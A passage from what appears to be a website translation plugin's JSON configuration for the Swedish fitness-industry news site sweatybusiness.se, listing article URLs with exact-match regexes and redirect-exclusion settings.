IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-fortsatter-den-internationella-expanderingen-till-singapore\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-fortsatter\\-den\\-internationella\\-expanderingen\\-till\\-singapore\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-koper-upp-onyx-vaxer-till-100-anlaggningar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-koper\\-upp\\-onyx\\-vaxer\\-till\\-100\\-anlaggningar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-storsatsar-pa-nytt-koncept-med-hjalp-av-egym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-storsatsar\\-pa\\-nytt\\-koncept\\-med\\-hjalp\\-av\\-egym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-tranare-ett-yrke-i-forandring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-tranare\\-ett\\-yrke\\-i\\-forandring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-lanserar-axiom-series\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-lanserar\\-axiom\\-series\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-forvarvar-mekanisk-verkstad-i-laholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-forvarvar\\-mekanisk\\-verkstad\\-i\\-laholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-plus-ny-traningstjanst-for-apple-watch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-plus\\-ny\\-traningstjanst\\-for\\-apple\\-watch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-watch-series-6-far-pulsoximeter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-watch\\-series\\-6\\-far\\-pulsoximeter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podcast-amanda-mandyfit-larsson-onlinecoaching\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podcast\\-amanda\\-mandyfit\\-larsson\\-onlinecoaching\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-etablerar-sig-pa-volvo-cars-torslanda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-etablerar\\-sig\\-pa\\-volvo\\-cars\\-torslanda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-att-vaxa-i-vastergotland-satsar-i-habo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-att\\-vaxa\\-i\\-vastergotland\\-satsar\\-i\\-habo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-steg-framat-for-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-steg\\-framat\\-for\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness24seven-expanderar-oppnar-nytt-gym-pa-sergels-torg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness24seven\\-expanderar\\-oppnar\\-nytt\\-gym\\-pa\\-sergels\\-torg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brick-gym-i-goteborg-nagot-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brick\\-gym\\-i\\-goteborg\\-nagot\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gigger\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gigger\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-i-goteborg-etablerar-sig-i-hovas-under-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-i\\-goteborg\\-etablerar\\-sig\\-i\\-hovas\\-under\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-oppnar-ny-klubb-i-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-oppnar\\-ny\\-klubb\\-i\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-satsar-soker-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-satsar\\-soker\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-ericsson-ny-vd-pa-concept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-ericsson\\-ny\\-vd\\-pa\\-concept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-expanderar-osterut-oppnar-i-norrkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-expanderar\\-osterut\\-oppnar\\-i\\-norrkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/undersokning-varannan-har-fatt-nya-traningsvanor-under-corona\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/undersokning\\-varannan\\-har\\-fatt\\-nya\\-traningsvanor\\-under\\-corona\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-group-forvantar-sig-rapportera-hogre-resultat-for-tredje-kvartalet-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-group\\-forvantar\\-sig\\-rapportera\\-hogre\\-resultat\\-for\\-tredje\\-kvartalet\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-covid-19-tvingar-fram-utveckling-en-personlig-tranares-perspektiv-pa-kreativitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-covid\\-19\\-tvingar\\-fram\\-utveckling\\-en\\-personlig\\-tranares\\-perspektiv\\-pa\\-kreativitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-inleder-samarbete-med-roda-korset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-inleder\\-samarbete\\-med\\-roda\\-korset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-group-delarsrapport-q3-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-group\\-delarsrapport\\-q3\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cardionics-rekryterar-henrik-olsen-till-rollen-som-produktutvecklare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cardionics\\-rekryterar\\-henrik\\-olsen\\-till\\-rollen\\-som\\-produktutvecklare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktivt-lov-sa-bryter-du-barnens-stillasittande-pa-hostlovet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktivt\\-lov\\-sa\\-bryter\\-du\\-barnens\\-stillasittande\\-pa\\-hostlovet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-pound-och-piloxing-har-gatt-ihop-och-arrangerar-eventet-together-we-rise-for-mangfald-inom-tranings-och-halsobranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-pound\\-och\\-piloxing\\-har\\-gatt\\-ihop\\-och\\-arrangerar\\-eventet\\-together\\-we\\-rise\\-for\\-mangfald\\-inom\\-tranings\\-och\\-halsobranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-stanger-temporart-26-anlaggningar-i-tyskland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-stanger\\-temporart\\-26\\-anlaggningar\\-i\\-tyskland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/maria-zanchi-ar-ny-kommunikationschef-pa-friskissvettis-riks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/maria\\-zanchi\\-ar\\-ny\\-kommunikationschef\\-pa\\-friskissvettis\\-riks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frolunda-indians-forlanger-samarbetet-med-fitness-brands\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frolunda\\-indians\\-forlanger\\-samarbetet\\-med\\-fitness\\-brands\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsinfluencern-hanna-oberg-lanserar-egen-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsinfluencern\\-hanna\\-oberg\\-lanserar\\-egen\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-pa-onlineutbildningar-hos-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-pa\\-onlineutbildningar\\-hos\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardsforetagen-skarpta-allmanna-rad-i-flera-regioner-for-att-minska-smittspridningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardsforetagen\\-skarpta\\-allmanna\\-rad\\-i\\-flera\\-regioner\\-for\\-att\\-minska\\-smittspridningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-och-advagym-startar-partnerskap-och-distribution-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-och\\-advagym\\-startar\\-partnerskap\\-och\\-distribution\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-lanserar-utomhuskonceptet-outdoor-arena\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-lanserar\\-utomhuskonceptet\\-outdoor\\-arena\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-rekryterar-thomas-bylon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-rekryterar\\-thomas\\-bylon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-ekonomisk-aterhamtning-och-okad-medlemsaktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-ekonomisk\\-aterhamtning\\-och\\-okad\\-medlemsaktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norge-nedstangning-av-alla-gym-i-oslo-och-bergen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norge\\-nedstangning\\-av\\-alla\\-gym\\-i\\-oslo\\-och\\-bergen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-utokar-utbudet-av-onlinepass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-utokar\\-utbudet\\-av\\-onlinepass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bench-multifunktionell-och-yteffektiv-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bench\\-multifunktionell\\-och\\-yteffektiv\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/equinox-in-the-wild-utomhustraning-pa-en-ny-niva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/equinox\\-in\\-the\\-wild\\-utomhustraning\\-pa\\-en\\-ny\\-niva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-basta-tradlosa-traningslurarna-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-basta\\-tradlosa\\-traningslurarna\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/michael-json-lindh-ny-product-manager-for-egym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/michael\\-json\\-lindh\\-ny\\-product\\-manager\\-for\\-egym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exxentric-tecknar-distributionsavtal-med-rlvnt-distribution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exxentric\\-tecknar\\-distributionsavtal\\-med\\-rlvnt\\-distribution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/regeringens-besked-ytterligare-restriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/regeringens\\-besked\\-ytterligare\\-restriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-basta-hemmatraningsprylarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-basta\\-hemmatraningsprylarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-egen-kladkollektion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-egen\\-kladkollektion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/elvira-ek-satte-varldsrekord-i-1-000-meter-stakmaskin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/elvira\\-ek\\-satte\\-varldsrekord\\-i\\-1\\-000\\-meter\\-stakmaskin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bike-lat-cykelstudioupplevelsen-komma-till-dig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bike\\-lat\\-cykelstudioupplevelsen\\-komma\\-till\\-dig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/whos-nya-riktlinjer-ror-dig-mellan-25-och-5-timmar-i-veckan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/whos\\-nya\\-riktlinjer\\-ror\\-dig\\-mellan\\-25\\-och\\-5\\-timmar\\-i\\-veckan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-tar-upp-kampen-for-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-tar\\-upp\\-kampen\\-for\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-grundaren-johan-holmsater-avskedad-fran-prestigeuppdrag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-grundaren\\-johan\\-holmsater\\-avskedad\\-fran\\-prestigeuppdrag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-aktiverar-varsel-80-anstallda-i-sverige-paverkas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-aktiverar\\-varsel\\-80\\-anstallda\\-i\\-sverige\\-paverkas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-tips-for-att-bli-en-mer-framgangsrik-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-tips\\-for\\-att\\-bli\\-en\\-mer\\-framgangsrik\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-bara-drygt-halften-nyttjar-friskvardsbidraget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-bara\\-drygt\\-halften\\-nyttjar\\-friskvardsbidraget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept2tvingas-prishoja-nar-eu-infor-strafftullar-pa-varor-fran-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept2tvingas\\-prishoja\\-nar\\-eu\\-infor\\-strafftullar\\-pa\\-varor\\-fran\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skraddarsydd-hemmatraning-nar-yasso-inleder-samarbete-med-kraftmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skraddarsydd\\-hemmatraning\\-nar\\-yasso\\-inleder\\-samarbete\\-med\\-kraftmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-traningsevent-online-for-att-motverka-stillasittandet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-traningsevent\\-online\\-for\\-att\\-motverka\\-stillasittandet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ascaro-klar-som-samarbetspartner-for-att-driva-nks-satsning-pa-padel-pa-taket\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ascaro\\-klar\\-som\\-samarbetspartner\\-for\\-att\\-driva\\-nks\\-satsning\\-pa\\-padel\\-pa\\-taket\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-strava-sakrar-over-900-miljoner-kr-i-ny-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-strava\\-sakrar\\-over\\-900\\-miljoner\\-kr\\-i\\-ny\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-bygger-utomhusgym-pa-nks-tak\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-bygger\\-utomhusgym\\-pa\\-nks\\-tak\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-anywhere-actic-lanserar-digital-traning-pa-medlemmarnas-villkor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-anywhere\\-actic\\-lanserar\\-digital\\-traning\\-pa\\-medlemmarnas\\-villkor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-tredjedel-av-alla-cancerfall-i-sverige-kopplas-till-osund-livsstil\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-tredjedel\\-av\\-alla\\-cancerfall\\-i\\-sverige\\-kopplas\\-till\\-osund\\-livsstil\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-halso-och-traningstrender-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-halso\\-och\\-traningstrender\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbusiness-och-sweaty-business-gar-samman\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbusiness\\-och\\-sweaty\\-business\\-gar\\-samman\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiiks-tillvaxtresa-fortsatter-levererar-teknik-till-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiiks\\-tillvaxtresa\\-fortsatter\\-levererar\\-teknik\\-till\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/guldhjartat-2020-alla-vinnare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/guldhjartat\\-2020\\-alla\\-vinnare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2020-arets-som-forandrade-traningsbranschen-for-evigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2020\\-arets\\-som\\-forandrade\\-traningsbranschen\\-for\\-evigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-2021-arrangeras-24-27-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-2021\\-arrangeras\\-24\\-27\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/regeringen-planerar-for-storsatsning-pa-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/regeringen\\-planerar\\-for\\-storsatsning\\-pa\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/qicraft-spanar-6-traningstrender-for-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/qicraft\\-spanar\\-6\\-traningstrender\\-for\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-har-lanserat-sin-onlinetraningsplattform-apple-innehallande-over-200-olika-traningspass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-har\\-lanserat\\-sin\\-onlinetraningsplattform\\-apple\\-innehallande\\-over\\-200\\-olika\\-traningspass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-vad-kan-vi-lara-oss-av-lanseringen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-vad\\-kan\\-vi\\-lara\\-oss\\-av\\-lanseringen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-koper-precor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-koper\\-precor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-trendspaning-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-trendspaning\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gym-control-hjalper-sina-kunder-genom-pandemin-genom-smart-verktyg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gym\\-control\\-hjalper\\-sina\\-kunder\\-genom\\-pandemin\\-genom\\-smart\\-verktyg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bjorn-johansson-sweaty-business-podcast-67\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bjorn\\-johansson\\-sweaty\\-business\\-podcast\\-67\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-activio-ar-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-activio\\-ar\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-mer-utomhustraning-i-vinter-framfor-allt-for-kvinnor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-mer\\-utomhustraning\\-i\\-vinter\\-framfor\\-allt\\-for\\-kvinnor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2021-ar-du-redo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2021\\-ar\\-du\\-redo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-sweaty-business-podcast-68\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-sweaty\\-business\\-podcast\\-68\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-vi-2021-en-trendspaning-fran-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-vi\\-2021\\-en\\-trendspaning\\-fran\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-trendspaning-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-trendspaning\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-du-koll-pa-dina-saljfragor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-du\\-koll\\-pa\\-dina\\-saljfragor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christian-ask-sweaty-business-podcast-69\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christian\\-ask\\-sweaty\\-business\\-podcast\\-69\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-storsatsar-med-22-nya-utomhusgym-actic-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","e